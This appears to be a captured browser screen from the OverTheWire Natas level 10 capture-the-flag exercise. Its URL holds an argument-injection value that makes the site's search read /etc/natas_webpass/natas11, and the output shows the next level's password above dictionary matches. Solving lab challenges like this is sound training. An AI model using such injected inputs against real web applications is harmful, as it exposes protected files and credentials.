 natas10.natas.labs.overthewire.
Not secure natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
A
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
dictionary.txt:Christianity's
dictionary.txt:Christians
ENG IN 18:33 27-04-2025